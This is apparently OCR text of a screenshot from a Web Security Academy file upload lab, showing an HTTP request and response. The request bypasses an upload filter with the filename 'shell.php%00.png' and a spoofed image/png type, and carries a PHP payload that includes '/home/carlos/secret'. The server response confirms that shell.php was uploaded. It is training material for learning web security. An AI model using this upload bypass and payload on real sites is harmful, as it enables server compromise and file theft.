 Request
Pretty Raw Hex \n
https://0a67003b0474b54380a553e8008f00b9.web-secu
rity-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarycaf27e959b7b4c6f8d6a1eb92a
02b869
21 Content-Disposition: form-data; name="avatar";
filename="shell.php%00.png"
22 Content-Type: image/png
23
24 <?php include('/home/carlos/secret'); ?>
25
26 ------geckoformboundarycaf27e959b7b4c6f8d6a1eb92a
02b869
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundarycaf27e959b7b4c6f8d6a1eb92a
02b869
31 Content-Disposition: form-data; name="csrf"
32
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 06 Apr 2025 07:13:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>